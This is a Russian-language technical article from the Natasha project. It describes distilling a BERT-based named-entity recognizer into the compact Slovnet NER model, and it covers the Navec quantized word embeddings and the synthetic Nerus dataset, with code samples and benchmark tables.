В конце 2018 года после [статьи от Google про BERT](https://arxiv.org/abs/1810.04805) в англоязычном NLP случился большой прогресс. В 2019 ребята из [проекта DeepPavlov](https://deeppavlov.ai/) адаптировали мультиязычный BERT для русского, появился [RuBERT](http://docs.deeppavlov.ai/en/master/features/models/bert.html). Поверх обучили [CRF-голову](http://homepages.inf.ed.ac.uk/csutton/publications/crftut-fnt.pdf), получился [DeepPavlov BERT NER](https://www.youtube.com/watch?v=eKTA8i8s-zs) — SOTA для русского языка. У модели великолепное качество, в 2 раза меньше ошибок, чем у ближайшего преследователя [DeepPavlov NER](https://github.com/deepmipt/ner), но размер и производительность пугают: 6ГБ — потребление GPU RAM, 2ГБ — размер модели, 13 статей в секунду — производительность на хорошей GPU.
В 2020 году в проекте Natasha нам удалось вплотную приблизится по качеству к DeepPavlov BERT NER, размер модели получился в 75 раз меньше (27МБ), потребление памяти в 30 раз меньше (205МБ), скорость в 2 раза больше на CPU (25 статей в секунду).
| | Natasha, Slovnet NER | DeepPavlov BERT NER |
| PER/LOC/ORG F1 по токенам, среднее по Collection5, factRuEval-2016, BSNLP-2019, Gareev | 0.97/0.91/0.85 | 0.98/0.92/0.86 |
| Размер модели | 27МБ | 2ГБ |
| Потребление памяти | 205МБ | 6ГБ (GPU) |
| Производительность, новостных статей в секунду (1 статья ≈ 1КБ) | 25 на CPU (Core i5) | 13 на GPU (RTX 2080 Ti), 1 на CPU |
| Время инициализации, секунд | 1 | 35 |
| Библиотека поддерживает | Python 3.5+, PyPy3 | Python 3.6+ |
| Зависимости | NumPy | TensorFlow |
*Качество Slovnet NER на 1 процентный пункт ниже, чем у SOTA DeepPavlov BERT NER, размер модели в 75 раз меньше, потребление памяти в 30 раз меньше, скорость в 2 раза больше на CPU. Сравнение со SpaCy, PullEnti и другими решениями для русскоязычного NER в [репозитории Slovnet](https://github.com/natasha/slovnet#ner-1).*
Как получить такой результат? Короткий рецепт:
> [Slovnet NER](https://github.com/natasha/slovnet#ner) = [Slovnet BERT NER](https://github.com/natasha/slovnet/blob/master/scripts/02_bert_ner/main.ipynb) — аналог DeepPavlov BERT NER + дистилляция через синтетическую разметку ([Nerus](https://github.com/natasha/nerus)) в WordCNN-CRF c квантованными эмбеддингами ([Navec](https://github.com/natasha/navec)) + движок для инференса на NumPy.
>
>
Теперь по порядку. План такой: обучим тяжёлую модель c BERT-архитектурой на небольшом вручную аннотированном датасете. Разметим ей корпус новостей, получится большой грязный синтетический тренировочный датасет. Обучим на нём компактную примитивную модель. Этот процесс называется дистилляцией: тяжёлая модель — учитель, компактная — ученик. Рассчитываем, что BERT-архитектура избыточна для задачи NER, компактная модель несильно проиграет по качеству тяжёлой.
### Модель-учитель
DeepPavlov BERT NER состоит из RuBERT-энкодера и CRF-головы. Наша тяжёлая модель-учитель повторяет эту архитектуру с небольшими улучшениями.
Все бенчмарки измеряют качество NER на текстах новостей. Дообучим RuBERT на новостях. В репозитории [Corus](https://github.com/natasha/corus) собраны ссылки на публичные русскоязычные новостные корпуса, в сумме 12 ГБ текстов. Используем техники из [статьи от Facebook про RoBERTa](https://arxiv.org/abs/1907.11692): большие агрегированные батчи, динамическая маска, отказ от предсказания следующего предложения (NSP). RuBERT использует огромный словарь на 120 000 сабтокенов — наследие мультиязычного BERT от Google. Сократим размер до 50 000 самых частотных для новостей, покрытие уменьшится на 5%. Получим [NewsRuBERT](https://github.com/natasha/slovnet/blob/master/scripts/01_bert_news/main.ipynb), модель предсказывает замаскированные сабтокены в новостях на 5 процентных пунктов лучше RuBERT (63% в топ-1).
Обучим NewsRuBERT-энкодер и CRF-голову на 1000 статей из [Collection5](https://github.com/natasha/corus#load_ne5). Получим [Slovnet BERT NER](https://github.com/natasha/slovnet/blob/master/scripts/02_bert_ner/main.ipynb), качество на 0.5 процентных пункта лучше, чем у DeepPavlov BERT NER, размер модели меньше в 4 раза (473МБ), работает в 3 раза быстрее (40 статей в секунду).
> NewsRuBERT = RuBERT + 12ГБ новостей + техники из RoBERTa + 50K-словарь.
>
> Slovnet BERT NER (аналог DeepPavlov BERT NER) = NewsRuBERT + CRF-голова + Collection5.
>
>
Сейчас, для обучения моделей с BERT-like архитектурой, принято использовать [Transformers](https://huggingface.co/transformers/) от Hugging Face. Transformers — это 100 000 строк кода на Python. Когда взорвётся loss или на инференсе мусор, тяжело разобраться, что пошло не так. Ладно, там много кода дублируется. Пускай мы тренируем RoBERTa, довольно быстро локализуем проблему до ~3000 строк кода, но это тоже немало. С современным PyTorch, библиотека Transformers не так актуальна. С `[torch.nn.TransformerEncoderLayer](https://pytorch.org/docs/stable/nn.html#transformer-layers)` код RoBERTa-like модели занимает 100 строк:
```
class BERTEmbedding(nn.Module):
def __init__(self, vocab_size, seq_len, emb_dim, dropout=0.1, norm_eps=1e-12):
super(BERTEmbedding, self).__init__()
self.word = nn.Embedding(vocab_size, emb_dim)
self.position = nn.Embedding(seq_len, emb_dim)
self.norm = nn.LayerNorm(emb_dim, eps=norm_eps)
self.drop = nn.Dropout(dropout)
def forward(self, input):
batch_size, seq_len = input.shape
position = torch.arange(seq_len).expand_as(input).to(input.device)
emb = self.word(input) + self.position(position)
emb = self.norm(emb)
return self.drop(emb)
def BERTLayer(emb_dim, heads_num, hidden_dim, dropout=0.1, norm_eps=1e-12):
layer = nn.TransformerEncoderLayer(
d_model=emb_dim,
nhead=heads_num,
dim_feedforward=hidden_dim,
dropout=dropout,
activation='gelu'
)
layer.norm1.eps = norm_eps
layer.norm2.eps = norm_eps
return layer
class BERTEncoder(nn.Module):
def __init__(self, layers_num, emb_dim, heads_num, hidden_dim,
dropout=0.1, norm_eps=1e-12):
super(BERTEncoder, self).__init__()
self.layers = nn.ModuleList([
BERTLayer(
emb_dim, heads_num, hidden_dim,
dropout, norm_eps
)
for _ in range(layers_num)
])
def forward(self, input, pad_mask=None):
input = input.transpose(0, 1) # torch expects seq x batch x emb
for layer in self.layers:
input = layer(input, src_key_padding_mask=pad_mask)
return input.transpose(0, 1) # restore
class BERTMLMHead(nn.Module):
def __init__(self, emb_dim, vocab_size, norm_eps=1e-12):
super(BERTMLMHead, self).__init__()
self.linear1 = nn.Linear(emb_dim, emb_dim)
self.norm = nn.LayerNorm(emb_dim, eps=norm_eps)
self.linear2 = nn.Linear(emb_dim, vocab_size)
def forward(self, input):
x = self.linear1(input)
x = F.gelu(x)
x = self.norm(x)
return self.linear2(x)
class BERTMLM(nn.Module):
def __init__(self, emb, encoder, head):
super(BERTMLM, self).__init__()
self.emb = emb
self.encoder = encoder
self.head = head
def forward(self, input):
x = self.emb(input)
x = self.encoder(x)
return self.head(x)
```
Это не прототип, код скопирован из [репозитория Slovnet](https://github.com/natasha/slovnet/blob/master/slovnet/model/bert.py). Transformers полезно читать, они делают большую работу, набивают код для статей с Arxiv, часто исходники на Python понятнее, чем объяснение в научной статье.
### Синтетический датасет
Разметим 700 000 статей из [корпуса Lenta.ru](https://github.com/natasha/corus#load_lenta) тяжёлой моделью. Получим огромный синтетический обучающий датасет. Архив доступен в репозитории [Nerus](https://github.com/natasha/nerus) проекта Natasha. Разметка очень качественная, оценки F1 по токенам: PER — 99.7%, LOC — 98.6%, ORG — 97.2%. Редкие примеры ошибок:
```
Выборы Верховного совета Аджарской автономной республики
ORG────────────── LOC────────────────────────────
назначены в соответствии с 241-ой статьей и 4-м пунктом 10-й
статьи Конституционного закона Грузии <О статусе Аджарской
LOC─── LOC──────
автономной республики>.
───────────~~~~~~~~~~~
Следственное управление при прокуратуре требует наказать
ORG────────────────────~~~~~~~~~~~~~~~~
премьера Якутии.
LOC───
Начальник полигона <Игумново> в Нижегородской области осужден
~~~~~~~~ LOC──────────────────
за загрязнение атмосферы и грунтовых вод.
Страны Азии и Африки поддержали позицию России в конфликте с
~~~~ ~~~~~~ LOC───
Грузией.
LOC────
У Владимира Стржалковского появится помощник - специалист по
PER─────────────────────
проведению сделок M&A.
~~~
Постоянный Секретариат ОССНАА в Каире в пятницу заявил: Когда
~~~~~~~~~~~~ORG─── LOC──
Саакашвили стал президентом Грузии, он проявил стремление
PER─────── LOC───
вступить в НАТО, Европейский Союз и установить более близкие
ORG─ LOC─────────────
отношения с США.
LOC
```
### Модель-ученик
С выбором архитектуры тяжёлой модели-учителя проблем не возникло, вариант один — трансформеры. С компактной моделью-учеником сложнее, вариантов много. С 2013 до 2018 год с появления word2vec до статьи про BERT, человечество придумало кучу нейросетевых архитектур для решения задачи NER. У всех общая схема:

*Схема нейросетевых архитектур для задачи NER: энкодер токенов, энкодер контекста, декодер тегов. Расшифровка сокращений в [обзорной статье Yang (2018)](https://arxiv.org/pdf/1806.05626.pdf).*
Комбинаций архитектур много. Какую выбрать? Например, (CharCNN + Embedding)-WordBiLSTM-CRF — схема модели из [статьи про DeepPavlov NER](https://arxiv.org/pdf/1709.09686.pdf), SOTA для русского языка до 2019 года.
Варианты с CharCNN, CharRNN пропускаем, запускать маленькую нейронную сеть по символам на каждом токене — не наш путь, слишком медленно. WordRNN тоже хотелось бы избежать, решение должно работать на CPU, перемножать матрицы на каждом токене медленно. Для NER выбор между Linear и CRF условный. Мы используем BIO-кодировку, порядок тегов важен. Приходится терпеть жуткие тормоза, использовать CRF. Остаётся один вариант — Embedding-WordCNN-CRF. Такая модель не учитывает регистр токенов, для NER это важно, «надежда» — просто слово, «Надежда» — возможно, имя. Добавим ShapeEmbedding — эмбеддинг с очертаниями токенов, например: «NER» — EN\_XX, «Вайнович» — RU\_Xx, "!" — PUNCT\_!, «и» — RU\_x, «5.1» — NUM, «Нью-Йорк» — RU\_Xx-Xx. Схема Slovnet NER — (WordEmbedding + ShapeEmbedding)-WordCNN-CRF.
### Дистилляция
Обучим Slovnet NER на огромном синтетическом датасете. Сравним результат с тяжёлой моделью-учителем Slovnet BERT NER. Качество считаем и усредняем по размеченным вручную Collection5, Gareev, factRuEval-2016, BSNLP-2019. Размер обучающей выборки очень важен: на 250 новостных статьях (размер factRuEval-2016) средний по PER, LOC, LOG F1 — 0.64, на 1000 (аналог Collection5) — 0.81, на всём датасете — 0.91, качество Slovnet BERT NER — 0.92.

*Качество Slovnet NER, зависимость от числа синтетических обучающих примеров. Серая линия — качество Slovnet BERT NER. Slovnet NER не видит размеченных вручную примеров, обучается только на синтетических данных.*
Примитивная модель-ученик на 1 процентный пункт хуже тяжёлой модели-учителя. Это замечательный результат. Напрашивается универсальный рецепт:
> Вручную размечаем немного данных. Обучаем тяжёлый трансформер. Генерируем много синтетических данных. Обучаем простую модель на большой выборке. Получаем качество трансформера, размер и производительность простой модели.
>
>
В библиотеке Slovnet есть ещё две модели обученные по этому рецепту: [Slovnet Morph](https://github.com/natasha/slovnet#morphology) — морфологический теггер, [Slovnet Syntax](https://github.com/natasha/slovnet#syntax) — синтаксический парсер. Slovnet Morph отстаёт от тяжёлой модели-учителя [на 2 процентных пункта](https://github.com/natasha/slovnet#morphology-1), Slovnet Syntax — [на 5](https://github.com/natasha/slovnet#syntax-1). У обеих моделей качество и производительность выше существующих решений для русского на новостных статьях.
### Квантизация
Размер Slovnet NER — 289МБ. 287МБ занимает таблица с эмбеддингами. Модель использует большой словарь на 250 000 строк, он покрывает 98% слов в новостных текстах. Используем [квантизацию](http://mccormickml.com/2017/10/13/product-quantizer-tutorial-part-1/), заменим 300-мерные float-вектора на 100-мерные 8-битные. Размер модели уменьшится в 10 раз (27МБ), качество не изменится. [Библиотека Navec](https://github.com/natasha/navec) — часть проекта Natasha, коллекция квантованных предобученных эмбеддингов. [Веса обученные на художественной литературе](https://github.com/natasha/navec#hudlit) занимают 50МБ, обходят по [синтетическим оценкам](https://github.com/natasha/navec/#evaluation) все [статические модели RusVectores](https://rusvectores.org/ru/models/).
### Инференс
Slovnet NER использует PyTorch для обучения. Пакет PyTorch весит 700МБ, не хочется тянуть его в продакшн для инференса. Ещё PyTorch [не работает с интерпретатором PyPy](https://github.com/pytorch/pytorch/issues/17835). Slovnet используется в связке с [Yargy-парсером](https://github.com/natasha/yargy) аналогом [яндексового Tomita-парсера](https://yandex.ru/dev/tomita/). С PyPy Yargy работает в 2-10 раз быстрее, зависит от сложности грамматик. Не хочется терять скорость из-за зависимости от PyTorch.
Стандартное решение — использовать [TorchScript](https://pytorch.org/docs/stable/jit.html) или [сконвертировать модель в ONNX](https://pytorch.org/docs/stable/onnx.html), инференс делать в [ONNXRuntime](https://github.com/microsoft/onnxruntime). Slovnet NER использует нестандартные блоки: квантованные эмбеддинги, CRF-декодер. TorchScript и ONNXRuntime не поддерживают PyPy.
Slovnet NER — простая модель, [вручную реализуем все блоки на NumPy](https://github.com/natasha/slovnet/blob/master/slovnet/exec/model.py), используем веса, посчитанные PyTorch. Применим немного NumPy-магии, аккуратно реализуем [блок CNN](https://github.com/natasha/slovnet/blob/master/slovnet/exec/model.py#L82-L112), [CRF-декодер](https://github.com/natasha/slovnet/blob/master/slovnet/exec/model.py#L154-L184), распаковка квантованного эмбеддинга [занимает 5 строк](https://github.com/natasha/slovnet/blob/master/slovnet/exec/model.py#L229-L234). Скорость инференса на CPU такая же как с ONNXRuntime и PyTorch, 25 новостных статей в секунду на Core i5.
Техника работает на более сложных моделях: Slovnet Morph и Slovnet Syntax тоже реализованы на NumPy. Slovnet NER, Morph и Syntax используют общую таблицу эмбеддингов. Вынесем веса в отдельный файл, таблица не дублируется в памяти и на диске:
```
>>> navec = Navec.load('navec_news_v1_1B.tar') # 25MB
>>> morph = Morph.load('slovnet_morph_news_v1.tar') # 2MB
>>> syntax = Syntax.load('slovnet_syntax_news_v1.tar') # 3MB
>>> ner = NER.load('slovnet_ner_news_v1.tar') # 2MB
# 25 + 2 + 3 + 2 вместо 25+2 + 25+3 + 25+2
>>> morph.navec(navec)
>>> syntax.navec(navec)
>>> ner.navec(navec)
```
### Ограничения
Natasha извлекает стандартные сущности: имена, названия топонимов и организаций. Решение показывает хорошее качество на новостях. Как работать с другими сущностями и типами текстов? Нужно обучить новую модель. Сделать это непросто. За компактный размер и скорость работы мы платим сложностью подготовки модели. [Скрипт-ноутбук для подготовки тяжёлой модели учителя](https://github.com/natasha/slovnet/blob/master/scripts/02_bert_ner/main.ipynb), [скрипт-ноутбук для модели-ученика](https://github.com/natasha/slovnet/blob/master/scripts/05_ner/main.ipynb), [инструкции по подготовке квантованных эмбеддингов](https://github.com/natasha/navec#development).
Navec — компактные эмбеддинги для русского языка
------------------------------------------------

С компактными моделями удобно работать. Они быстро запускаются, используют мало памяти, на один инстанст помещается больше параллельных процессов.
В NLP 80-90% весов модели приходится на таблицу с эмбеддингами. [Библиотека Navec](https://github.com/natasha/navec) — часть проекта Natasha, коллекция предобученных эмбеддингов для русского языка. По intrinsic-метрикам качества они чуть-чуть не дотягивают по топовых решений [RusVectores](https://rusvectores.org/), зато размер архива с весами в 5-6 раз меньше (51МБ), словарь в 2-3 раза больше (500К слов).
| | Качество\* | Размер модели, МБ | Размер словаря, ×103 |
| Navec | 0.719 | 50.6 | 500 |
| RusVectores | 0.638–0.726 | 220.6–290.7 | 189–249 |
*\* Качество на задаче определения семантической близости. Усреднённая оценка по шести датасетам: [SimLex965](https://github.com/natasha/corus#load_simlex), [LRWC](https://github.com/natasha/corus#load_toloka_lrwc), [HJ](https://github.com/natasha/corus#load_russe_hj), [RT](https://github.com/natasha/corus#load_russe_rt), [AE](https://github.com/natasha/corus#load_russe_ae), [AE2](https://github.com/natasha/corus#load_russe_ae)*
Речь пойдёт про [старые добрые пословные эмбеддинги](https://lena-voita.github.io/nlp_course/word_embeddings.html), совершившие революцию в NLP в 2013 году. Технология актуальна до сих пор. В проекте Natasha модели для [разбора морфологии](https://github.com/natasha/slovnet#morphology), [синтаксиса](https://github.com/natasha/slovnet#syntax) и [извлечения именованных сущностей](https://github.com/natasha/slovnet#ner) работают на пословных Navec-эмбеддингах, [показывают качество выше других открытых решений](https://github.com/natasha/slovnet#evaluation).
### RusVectores
Для русского языка принято использовать [предобученные эмбеддинги от RusVectores](https://rusvectores.org/ru/models/), у них есть неприятная особенность: в таблице записаны не слова, а пары «слово\_POS-тег». Идея хорошая, для пары «печь\_VERB» ожидаем вектор, похожий на «готовить\_VERB», «варить\_VERB», а для «печь\_NOUN» — «изба\_NOUN», «топка\_NOUN».
На практике использовать такие эмбеддинги неудобно. Недостаточно разделить текст на токены, для каждого нужно как-то определить POS-тег. Таблица эмбеддингов разбухает. Вместо одного слова «стать», мы храним 6: 2 разумных «стать\_VERB», «стать\_NOUN» и 4 странных «стать\_ADV», «стать\_PROPN», «стать\_NUM», «стать\_ADJ». В таблице на 250 000 записей 195 000 уникальных слов.
### Качество
Оценим качество эмбеддингов на задаче семантической близости. Возьмём пару слов, для каждого найдём вектор-эмбеддинг, посчитаем косинусное сходство. Navec для похожих слов «чашка» и «кувшин» возвращет 0.49, для «фрукт» и «печь» — −0.0047. Соберём много пар с эталонными метками похожести, посчитаем корреляцию Спирмена с нашими ответами.
Авторы RusVectores используют небольшой [аккуратно проверенный и исправленный](https://arxiv.org/abs/1801.06407) тестовый список пар [SimLex965](https://github.com/natasha/corus#load_simlex). Добавим свежий яндексовый [LRWC](https://github.com/natasha/corus#load_toloka_lrwc) и датасеты из [проекта RUSSE](https://russe.nlpub.org/downloads/): [HJ](https://github.com/natasha/corus#load_russe_hj), [RT](https://github.com/natasha/corus#load_russe_rt), [AE](https://github.com/natasha/corus#load_russe_ae), [AE2](https://github.com/natasha/corus#load_russe_ae):
| | | Среднее качество на 6 датасетах | Время загрузки, секунды | Размер модели, МБ | Размер словаря, ×103 |
| Navec | `hudlit_12B_500K_300d_100q` | **0.719** | **1.0** | **50.6** | **500** |
| | `news_1B_250K_300d_100q` | 0.653 | **0.5** | **25.4** | **250** |
| RusVectores | `ruscorpora_upos_cbow_300_20_2019` | **0.692** | **3.3** | **220.6** | 189 |
| | `ruwikiruscorpora_upos_skipgram_300_2_2019` | 0.691 | 5.0 | 290.0 | 248 |
| | `tayga_upos_skipgram_300_2_2019` | **0.726** | 5.2 | 290.7 | **249** |
| | `tayga_none_fasttextcbow_300_10_2019` | 0.638 | 8.0 | 2741.9 | 192 |
| | `araneum_none_fasttextcbow_300_5_2018` | 0.664 | 16.4 | 2752.1 | 195 |
*[Таблица с разбивкой по датасетам](https://github.com/natasha/navec#evaluation) в репозитории Navec.*
Качество `hudlit_12B_500K_300d_100q` сравнимо или лучше, чем у решений RusVectores, словарь больше в 2–3 раза, размер модели меньше в 5–6 раз. Как удалось получить такое качество и размер?
### Принцип работы
`hudlit_12B_500K_300d_100q` — [GloVe-эмбеддинги](https://nlp.stanford.edu/projects/glove/) обученные на [145ГБ художественной литературы](https://github.com/natasha/corus#load_librusec). Архив с текстами возьмём из [проекта RUSSE](https://russe.nlpub.org/downloads/). Используем [оригинальную реализацию GloVe на C](https://github.com/stanfordnlp/GloVe), обернём её в [удобный Python-интерфейс](https://github.com/natasha/navec/blob/master/navec/train/glove.py).
Почему не word2vec? Эксперименты на большом датасете быстрее с GloVe. Один раз считаем матрицу коллокаций, по ней готовим эмбеддинги разных размерностей, выбираем оптимальный вариант.
Почему не fastText? В проекте Natasha мы работаем с текстами новостей. В них мало опечаток, проблему OOV-токенов решает большой словарь. 250 000 строк в таблице `news_1B_250K_300d_100q` покрывают 98% слов в новостных статьях.
Размер словаря `hudlit_12B_500K_300d_100q` — 500 000 записей, он покрывает 98% слов в художественных текстах. Оптимальная размерность векторов — 300. Таблица 500 000 × 300 из float-чисел занимает 578МБ, размер архива с весами `hudlit_12B_500K_300d_100q` в 12 раз меньше (48МБ). Дело в квантизации.
### Квантизация
Заменим 32-битные float-числа на 8-битные коды: [−∞, −0.86) — код 0, [−0.86, -0.79) — код 1, [-0.79, -0.74) — 2, …, [0.86, ∞) — 255. Размер таблицы уменьшится в 4 раз (143МБ).
```
Было:
-0.220 -0.071 0.320 -0.279 0.376 0.409 0.340 -0.329 0.400
0.046 0.870 -0.163 0.075 0.198 -0.357 -0.279 0.267 0.239
0.111 0.057 0.746 -0.240 -0.254 0.504 0.202 0.212 0.570
0.529 0.088 0.444 -0.005 -0.003 -0.350 -0.001 0.472 0.635
────── ──────
-0.170 0.677 0.212 0.202 -0.030 0.279 0.229 -0.475 -0.031
────── ──────
Стало:
63 105 215 49 225 230 219 39 228
143 255 78 152 187 34 49 204 198
163 146 253 58 55 240 188 191 246
243 155 234 127 127 35 128 237 249
─── ───
76 251 191 188 118 207 195 18 118
─── ───
```
*Данные огрубляются, разные значения -0.005 и -0.003 заменяет один код 127, -0.030 и -0.031 — 118*
Заменим кодом не одно, а 3 числа. Кластеризуем все тройки чисел из таблицы эмбеддингов [алгоритмом k-means](https://ru.wikipedia.org/wiki/%D0%9C%D0%B5%D1%82%D0%BE%D0%B4_k-%D1%81%D1%80%D0%B5%D0%B4%D0%BD%D0%B8%D1%85) на 256 кластеров, вместо каждой тройки будем хранить код от 0 до 255. Таблица уменьшится ещё в 3 раза (48МБ). Navec использует [библиотеку PQk-means](http://yusukematsui.me/project/pqkmeans/pqkmeans.html), она разбивает матрицу на 100 колонок, каждую кластеризует отдельно, качество на синтетических тестах падёт на 1 процентный пункт. Понятно про квантизацию в статье [Product Quantizers for k-NN](http://mccormickml.com/2017/10/13/product-quantizer-tutorial-part-1/).
Квантованные эмбеддинги проигрывают обычным по скорости. Сжатый вектор перед использованием нужно распаковать. Аккуратно реализуем процедуру, [применим Numpy-магию](https://github.com/natasha/navec/blob/master/navec/pq.py#L40-L43), в PyTorch [используем torch.gather](https://github.com/natasha/slovnet/blob/master/slovnet/model/emb.py#L29-L39). В Slovnet NER доступ к таблице эмбеддингов занимает 0.1% от общего времени вычислений.
Модуль `NavecEmbedding` из [библиотеки Slovnet](https://github.com/natasha/slovnet) интегрирует Navec в PyTorch-модели:
```
>>> import torch
>>> from navec import Navec
>>> from slovnet.model.emb import NavecEmbedding
>>> path = 'hudlit_12B_500K_300d_100q.tar' # 51MB
>>> navec = Navec.load(path) # ~1 sec, ~100MB RAM
>>> words = ['навек', '', '']
>>> ids = [navec.vocab[\_] for \_ in words]
>>> emb = NavecEmbedding(navec)
>>> input = torch.tensor(ids)
>>> emb(input) # 3 x 300
tensor([[ 4.2000e-01, 3.6666e-01, 1.7728e-01,
[ 1.6954e-01, -4.6063e-01, 5.4519e-01,
[ 0.0000e+00, 0.0000e+00, 0.0000e+00,
...
```
Nerus — большой синтетический датасет с разметкой морфологии, синтаксиса и именованных сущностей
------------------------------------------------------------------------------------------------

В проекте Natasha анализ морфологии, синтаксиса и извлечение именованных сущностей делают 3 компактные модели: [Slovnet NER](https://github.com/natasha/slovnet#ner), [Slovnet Morph](https://github.com/natasha/slovnet#morphology) и [Slovnet Syntax](https://github.com/natasha/slovnet#syntax). [Качество решений](https://github.com/natasha/slovnet#evaluation) на 1–5 процентных пунктов хуже, чем у тяжёлых аналогов c BERT-архитектурой, размер в 50-75 раз меньше, скорость на CPU в 2 раза больше. Модели обучены на огромном синтетическом [датасете Nerus](https://github.com/natasha/nerus), в архиве 700 000 новостных статей с [CoNLL-U](https://universaldependencies.org/format.html)-разметкой морфологии, синтаксиса и именованных сущностей:
```
# newdoc id = 0
# sent_id = 0_0
# text = Вице-премьер по социальным вопросам Татьяна Голикова рассказала, в каких регионах России зафиксирована ...
1 Вице-премьер _ NOUN _ Animacy=Anim|C... 7 nsubj _ Tag=O
2 по _ ADP _ _ 4 case _ Tag=O
3 социальным _ ADJ _ Case=Dat|Degre... 4 amod _ Tag=O
4 вопросам _ NOUN _ Animacy=Inan|C... 1 nmod _ Tag=O
5 Татьяна _ PROPN _ Animacy=Anim|C... 1 appos _ Tag=B-PER
6 Голикова _ PROPN _ Animacy=Anim|C... 5 flat:name _ Tag=I-PER
7 рассказала _ VERB _ Aspect=Perf|Ge... 0 root _ Tag=O
8 , _ PUNCT _ _ 13 punct _ Tag=O
9 в _ ADP _ _ 11 case _ Tag=O
10 каких _ DET _ Case=Loc|Numbe... 11 det _ Tag=O
11 регионах _ NOUN _ Animacy=Inan|C... 13 obl _ Tag=O
12 России _ PROPN _ Animacy=Inan|C... 11 nmod _ Tag=B-LOC
13 зафиксирована _ VERB _ Aspect=Perf|Ge... 7 ccomp _ Tag=O
14 наиболее _ ADV _ Degree=Pos 15 advmod _ Tag=O
15 высокая _ ADJ _ Case=Nom|Degre... 16 amod _ Tag=O
16 смертность _ NOUN _ Animacy=Inan|C... 13 nsubj _ Tag=O
17 от _ ADP _ _ 18 case _ Tag=O
18 рака _ NOUN _ Animacy=Inan|C... 16 nmod _ Tag=O
19 , _ PUNCT _ _ 20 punct _ Tag=O
20 сообщает _ VERB _ Aspect=Imp|Moo... 0 root _ Tag=O
21 РИА _ PROPN _ Animacy=Inan|C... 20 nsubj _ Tag=B-ORG
22 Новости _ PROPN _ Animacy=Inan|C... 21 appos _ Tag=I-ORG
23 . _ PUNCT _ _ 20 punct _ Tag=O
# sent_id = 0_1
# text = По словам Голиковой, чаще всего онкологические заболевания становились причиной смерти в Псковской, Тверской, ...
1 По _ ADP _ _ 2 case _ Tag=O
2 словам _ NOUN _ Animacy=Inan|C... 9 parataxis _ Tag=O
...
```
Slovnet NER, Morph, Syntax — примитивные модели. Когда в обучающей выборке 1000 примеров, Slovnet NER отстаёт от тяжёлого BERT-аналога на 11 процентных пунктов, когда примеров 10 000 — на 3 пункта, когда 500 000 — на 1.
Nerus — результат работы, тяжёлых моделей с BERT-архитектурой: [Slovnet BERT NER](https://github.com/natasha/slovnet/blob/master/scripts/02_bert_ner/main.ipynb), [Slovnet BERT Morph](https://github.com/natasha/slovnet/blob/master/scripts/03_bert_morph/main.ipynb), [Slovnet BERT Syntax](https://github.com/natasha/slovnet/blob/master/scripts/04_bert_syntax/main.ipynb). Обработка 700 000 новостных статей занимает 20 часов на Tesla V100. Мы экономим время других исследователей, выкладываем готовый архив в открытый доступ. В [SpaCy-Ru](https://github.com/buriy/spacy-ru) обучают на Nerus качественные русскоязычные модели для SpaCy, готовят патч в официальный репозиторий.
[](https://storage.yandexcloud.net/natasha-nerus/data/nerus_lenta.conllu.gz)
